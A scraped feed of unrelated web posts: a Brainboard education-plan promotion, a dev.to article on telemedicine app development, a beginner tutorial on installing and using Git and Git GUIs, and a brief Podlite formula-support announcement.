
Document and collaborate on scaling your infrastructure, one change at a time.
### Govern your School's most important assets

Manage your school's cloud projects, class environments, architecture notebooks, and CI/CD workflows.
## Improving productivity everyday for students & schools
- Real: Accelerate learning of real-case scenarios
- Visual: Inclusively designed to be simple and a smarter way to learn
- Support: Support student, teachers and staff at all time
- Trust: Improve efficiency in security and cost reduction
## Free for students, 50% off for teams
### [Free for individual students & educators](https://app.brainboard.co/)

Organize your personal infrastructures and deployments with Brainboard’s free Education Plan. Unlimited architectures, terraform code generation and versioning. Just sign up with a school email address. No credit card required.
- AWS, Azure, OCI, GCP & Terraform
- Auto-generate terraform code
- All Terraform actions
- Architecture templates
#### Why is Brainboard free for students and educators?
Brainboard is committed to accelerating the digital transformation of education in collaboration with the entire educational community, including learners, educators, administrators, and researchers.
- Every student deserves equal access to education, regardless of their location or learning preferences.
- All educators should have access to an appropriate solution tailored for real-world infrastructure scenarios, regardless of the audience or complexity involved.
#### What happens when I graduate?
You can continue using your free student account as long as it’s associated with a university email address. You’ll have the opportunity to change your email address and switch to a paid plan upon graduation. We hope you’ll stick with us 🤞
### [50% off for teams, clubs & classes](https://www.brainboard.co/contact-us)
Keeping a group infrastructure organized? Collaborate in one place with Brainboard’s discounted Starter Plan. Currently available for higher education and professional institutions around the world.
- CI/CD Engine
- Full technical support
- Self-hosted versions
- Whiteboard diagramming and beyond
#### Am I eligible for free Education Plan access?
Brainboard's Education Plan is available for:
- Higher education: Colleges and universitiesPrimary and secondary schools:
- Public and private schools, school districts, state departments, and ministries
- EdTech companies: Educational technology providers, startups, and enterprise software
- E-learning platforms and initiatives
| miketysonofthecloud |
1,866,274 | Beyond the Clinic: Telemedicine App Development for the Digital Age | In today's rapidly evolving healthcare landscape, telemedicine app development has become a... | 0 | 2024-05-27T08:13:25 | https://dev.to/allenchrios/beyond-the-clinic-telemedicine-app-development-for-the-digital-age-21ih | healthtechinnovation, telemedicinerevolution, digitalhealthcare, telemedicinedevelopment |

In today's rapidly evolving healthcare landscape, [telemedicine app development](https://www.itpathsolutions.com/building-the-future-of-healthcare-a-step-by-step-guide-to-telemedicine-app-development/) has become a cornerstone of modern medical practice. The digital age demands innovative solutions, and telemedicine app builders are stepping up to the challenge, creating platforms that extend the reach of healthcare professionals beyond traditional clinic walls.
**The Rise of Telemedicine**
The global pandemic accelerated the adoption of telehealth, highlighting the necessity for remote healthcare solutions. As patients and providers adjusted to new norms, the convenience and effectiveness of telemedicine became evident. Now, as we move forward, the development of sophisticated telehealth apps is not just a trend but a vital component of healthcare delivery.
**Historical Context**
Telemedicine isn't an entirely new concept. The idea of remote consultations can be traced back to the use of telephones and radios for medical advice in the early 20th century. However, technological advancements in the last two decades, particularly the proliferation of smartphones and high-speed internet, have revolutionized telemedicine, making it a practical and efficient mode of healthcare delivery.
**Current Landscape**
Today, telemedicine encompasses a wide range of services, including virtual doctor visits, remote monitoring, and mobile health apps. This versatility has made telemedicine a preferred choice for many patients seeking convenient and timely medical care. The market for telehealth is expanding rapidly, with projections indicating significant growth in the coming years.
**Key Features of Telemedicine Apps**
Successful telemedicine app development hinges on several critical features that ensure functionality, security, and user satisfaction:
- **User-Friendly Interface:** Both patients and healthcare providers need an intuitive interface that facilitates easy navigation and use.
- **Secure Communication:** Ensuring HIPAA compliance and data encryption is crucial for maintaining patient confidentiality and trust.
- **Appointment Scheduling:** A seamless system for booking, rescheduling, and canceling appointments enhances user experience.
- **Real-Time Consultation:** High-quality video and audio capabilities are essential for effective virtual consultations.
- **EHR Integration:** Integrating Electronic Health Records (EHR) allows for efficient data management and access to patient history.
- **Payment Processing:** Secure and straightforward payment gateways streamline transactions for both patients and providers.
**The Role of Telemedicine App Builders**
Telemedicine app builders are the architects behind these digital solutions, using their expertise to bring innovative ideas to life. They focus on creating robust platforms that cater to the unique needs of healthcare providers and patients alike. These builders leverage advanced technologies such as AI, machine learning, and blockchain to enhance app functionalities and ensure top-notch security.
**Marketing Your Telemedicine App**
Effective marketing is crucial to ensure the success of your telemedicine app. Start by identifying your target audience - whether it's individual patients, healthcare providers, or large medical institutions. Use a mix of [digital marketing strategies](https://www.itpathsolutions.com/marketing-your-telemedicine-app-revolutionising-healthcare-access-and-delivery/) such as SEO, content marketing, and social media campaigns to build awareness and generate interest.
Highlight the unique features and benefits of your app, such as ease of use, security, and the ability to provide high-quality remote care. Additionally, consider partnerships with healthcare organizations and influencers in the medical field to expand your reach and credibility. Providing free trials or demo versions can also help potential users experience the value of your app firsthand.
**Steps to Develop a Telemedicine App**
Developing a telehealth app involves several crucial steps:
- **Market Research:** Understand the target audience and identify the needs and preferences of potential users.
- **Define Features:** Determine the core features that your app will offer based on user needs and market trends.
- **Design UI/UX:** Create a user-centric design that is both attractive and easy to navigate.
- **Develop and Test:** Engage in iterative development and rigorous testing to ensure the app performs well and is free of bugs.
- **Launch and Maintain:** Deploy the app to the market and continually update it based on user feedback and technological advancements.
**Future Trends in Telehealth App Development**
The future of telehealth app development looks promising with several trends on the horizon:
- **AI and Machine Learning:** These technologies will enhance diagnostic accuracy and personalize patient care.
- **Wearable Integration:** Telemedicine apps will increasingly integrate with wearable devices to monitor patient health in real-time.
- **Blockchain Technology:** For improved security and transparency in handling patient data.
- **Virtual Reality (VR):** VR can be used for remote diagnostics and training healthcare professionals.
**Conclusion**
**Telemedicine app development** is transforming the way healthcare is delivered, breaking down barriers and making medical services more accessible. As telemedicine app builders continue to innovate, the future of healthcare looks brighter and more connected. Embracing these digital advancements not only meets the current demands but also sets the stage for a more efficient and patient-centric healthcare system. | allenchrios |
1,866,273 | HOW TO USE GIT AND GIT GUIs. | Git is a distributed version control system that helps developers manage projects efficiently, track... | 0 | 2024-05-27T08:13:21 | https://dev.to/awadh_mohamed/how-to-use-git-and-git-guis-1d20 | Git is a distributed version control system that helps developers manage projects efficiently, track changes, and maintain code integrity. It offers command-line and GUI interfaces, making it accessible to developers of all skill levels.
**Table of content**
1. What is GIT and GIT GUIs ?
1. Git
2. Git GUIs
2. Differences between GIT and GIT GUIs.
3. Prerequisites.
4. Installation of GIT and GIT GUIs.
1. Git Installation
1. Windows
2. macOs
3. Linux
2. Git GUIs Installation
5. Guide on how to use GIT and GIT GUIs.
6. Demonstration.
7. Conclusion.
8. Useful Resources.
**What is Git and Git GUIs ?**
**Git**
Git is a free and open-source distributed version control system designed to handle everything from small to very large projects with speed and efficiency. It allows you to revert to previous versions, collaborate with others, and keep a history of your project's evolution. More on Git can be found here https://git-scm.com/doc
**Git GUIs**
Git GUIs are built-in tools that provides a visual interface for interacting with Git. It offers a user-friendly way to perform many Git operations without memorizing complex commands.
**Differences between Git and Git GUIs.**
Git is a local software for version control, imagine its a personal logbook tracking changes to your files.
Github is an online service for hosting git repositories (like storing your logbooks in a safe place). It offers collaborative features on top of Git’s version control.
Think of it as Git is a tool and Github is the toolbox.
| Feature | Git | Github |
| ------------------- | ------------------------------------------ | ------------------------------------------------------------- |
| Type | Local software | Online service (SaaS) |
| Installation | Installed on user’s computer | Accessed through web browser |
| Cost | Free and open-source | Free tier paid plans for additional features |
| Version Control | Yes | Yes(Uses git for version control) |
| Collaboration | Limited (requires manual sharing) | Built-in for collaboration (code reviews, issue tracking) |
| Hosting | No (stores data locally) | Cloud-based storage for repositories |
| Security | User manages security | User management and access control features |
| Additional Features | None | Issue tracking, code reviews, wikis, project management tools |
| Use Case | Individual version control, small projects | Collaborative development, code sharing, open-source projects |
**Prerequisites.**
To effectively use Git and Git GUIs, it's helpful to have a basic understanding of version control concepts and some familiarity with the command line interface. Here's a list of prerequisites:
1.Understanding of Version Control Concepts.
2.Basic Command Line Knowledge (Optional).
3.Installation of Git : (https://git-scm.com/).
4.Choosing a Git GUI. Learning Basic Git Commands: such as `git clone`, `git add`, `git commit`, `git push`, `git pull`, `git fetch`, `git merge`, and `git branch` will be beneficial.
5.Understanding Repository Hosting Services.
6.Practice and Experiment.
By meeting these prerequisites and regularly using Git and Git GUIs, you'll become more comfortable and proficient with version control and collaboration workflows.
**Installation of Git and Git GUIs.**
Step-by-step guide on installing git and git GUIs;
**a) GIT INSTALLATION :**
**Windows :**
- Visit:https://windows.github.com
- Download the installer
- Run the downloaded installer and follow the prompts in the setup wizard
After installation, open a command prompt and type
```
git --version
```
to verify that Git has been installed correctly.
**macOs :**
- Git often comes pre-installed on macOS. You can check by typing the following in the terminal
```
git --version
```
- if not installed visit : https://mac.github.com

**Linux :**
On most Linux distributors, Git can be installed using the package manager. For example on Ubuntu, you can use `apt` to install Git by running :
```
sudo apt install git
```
**b) Git GUIs Installation:**
Git GUIs are applications that provide a visual representation of a variety of Git functions, simplifying the process of version control for those who prefer a graphical interface over a command-line interface (CLI)
Here are some popular Git GUIs:
**1. GitHub Desktop:**
- This is a simple yet powerful GUI for Git that integrate well with GitHub. It’s available for Windows and macOS. You can download it from the GitHub Desktop website: https://desktop.github.com/
**2. GitKraken:**
GitKraken is a cross-platform Git GUI client with support for windows, macOS, and Linux. It offers a visually appealing interface and powerful features like integrations with issue tracking tools. You can download it from the GitKraken website: https://www.gitkraken.com/.
**3. Source Tree:**
Source Tree is another popular Git GUI client developed by Atlassian. It’s available for Windows and macOS and offers a clean interface with powerful Git features. You can download it from the Source Tree website:
https://www.sourcetreeapp.com/
**4. Git Cola :**
Git Cola is lightweight Git GUI that’s available for Windows, macOS, and Linux. It provides a simple and intuitive interface for common Git operations. You can download it from the Git Cola website: https://git-cola.github.io/
These GUI clients can make it easier to work with Git repositories, especially for those who prefer a more visual approach or are new to Git.
**Guide on how to use Git and Git GUIs**
**What does Git do?**
- Manage projects with Repositories
- Clone a project to work on a local copy
- Control and track changes with Staging and Committing
- Branch and Merge to allow for work on different parts and versions of a project
- Pull the latest version of the project to a local copy
- Push local updates to the main project
**Using Git With Command Line.**
To start using Git, we use our Command Shell.
For Windows, you can use Git bash, which comes included in Git for Windows.
For Mac and Linux you can use the in built terminal.
**Git Repository.**
- A Git repository is a folder for managing and tracking changes in files and directories .
- To create a folder create a directory/ folder and move to the new directory using the cd command. Once you have navigated to the folder, initialize Git on that folder:
- You can create new files in your git folder and use git status to see if it is part of the repo.
```
Git Staging Environment.
```
- One of the core functions of Git is the concepts of the Staging Environment, and the Commit.
- As you are working, you may be adding, editing and removing files. But whenever you hit a milestone or finish a part of the work, you should add the files to a Staging Environment.
- Staged files are files that are ready to be committed to the repository you are working on. You will learn more about `commit` shortly.
```
We use the git add command.
Git Commit.
```
- Since we have finished our work, we are ready move from `stage` to `commit` for our repo.
- Adding commits keep track of our progress and changes as we work. Git considers each `commit` change point or "save point". It is a point in the project you can go back to if you find a bug, or want to make a change.
- When we `commit`, we should always include a message.
- By adding clear messages to each `commit`, it is easy for yourself (and others) to see what has changed and when.
```
Git Branch.
In Git, a branch is a new/separate version of the main repository.
```
- Branches allow you to work on different parts of a project without impacting the main branch.
- When the work is complete, a branch can be merged with the main project.
- You can even switch between branches and work on different projects without them interfering with each other.
- So we create a new branch:
- Example
- git branch hello-world-images
- Now we created a new branch called "hello-world-images"
- Let's confirm that we have created a new branch:
- Example
- git branch
- hello-world-images
- * master
- We can see the new branch with the name "hello-world-images", but the * beside master specifies that we are currently on that branch.
- checkout is the command used to check out a branch. Moving us from the current branch, to the one specified at the end of the command:
- Example
- git checkout hello-world-images
- Switched to branch 'hello-world-images'
- Now we have moved our current workspace from the master branch, to the new branch.
**Git Branch Merge.**
- **Check Out the Target Branch:** First, you need to switch to the branch into which you want to merge changes. This is usually the main branch or another feature branch.
```
git checkout target-branch
```
- Replace `target-branch` with the name of the branch you want to merge into (e.g., `main` or `develop`).
- **Ensure Your Target Branch is Up-to-Date:** It's a good practice to make sure your target branch is up-to-date with the latest changes from the remote repository.
```
git pull origin target-branch
```
- **Merge the Source Branch:** Now, merge the source branch into the target branch. This integrates the changes from the source branch into the target branch.
```
git merge source-branch
```
- Replace `source-branch` with the name of the branch you want to merge from (e.g., `feature-branch`).
- **Resolve Any Conflicts:** If there are any merge conflicts, Git will notify you. You'll need to manually resolve these conflicts. After resolving the conflicts, mark them as resolved by adding the changes.
```
git add conflict-file
```
- **Commit the Merge:** If there were conflicts and you resolved them, commit the merge.
```
git commit
```
- If there were no conflicts, Git automatically creates a merge commit for you.
- **Push the Changes:** Finally, push the merged changes to the remote repository.
```
git push origin target-branch
```
**Demonstration.**
{% embed https://www.youtube.com/watch?v=RGOj5yH7evk& %}
**Conclusion.**
In conclusion, mastering Git and GitHub GUI installation is an important skill for modern developers. These tools provide the foundation for effective version control, enabling developers to track and update changes seamlessly, collaborate, and maintain project integrity. By installing and familiarising yourself with Git and GitHub GUIs, you can streamline your workflow, enhance collaboration with teammates, and contribute effectively to the software development process.
**Useful Resources:**
To deepen your understanding of Git, these resources offer comprehensive guides, tutorials, and interactive learning:
**1. Official Git Documentation:**
- A comprehensive resource for all Git commands and concepts.
- [Git Documentation](https://git-scm.com/doc)
- Under the Git Documentation section, they are the external links with the ever-evolving collection of tutorials, books, videos, and other Git resources.
**2. Pro Git Book:**
- A free online book covering everything from basics to advanced Git usage.
- [Pro Git Book](https://git-scm.com/book/en/v2)
**3. GitHub Learning Lab:**
- Interactive tutorials to learn Git and GitHub pages documentation.
- [GitHub Learning Lab](https://docs.github.com/en/pages)
**4. Codecademy Git Course:**
- An interactive course to learn Git commands and workflows.
- [Codecademy Learn Git](https://www.codecademy.com/learn/learn-git)
**5. Udacity Version Control with Git:**
- A free course on Git version control basics.
- [Udacity Course](https://www.udacity.com/blog/2015/06/a-beginners-git-github-tutorial.html)
| awadh_mohamed | |
1,865,819 | Excited to announce that Podlite's TypeScript implementation now supports formulas! 🧮✨ | I'm excited to announce that podlite now supports formulas! You can enter formulas using the... | 0 | 2024-05-27T08:12:11 | https://dev.to/zag/excited-to-announce-that-podlites-typescript-implementation-now-supports-formulas-55g4 | webdev, javascript, podlite, documentation | I'm excited to announce that [podlite](https://github.com/podlite/podlite) now supports formulas!
You can enter formulas using the code `F<>` and the block `=formula`.

Within the `=markdown` block, use `$...$` for inline formulas and `$$...$$` for display formulas.
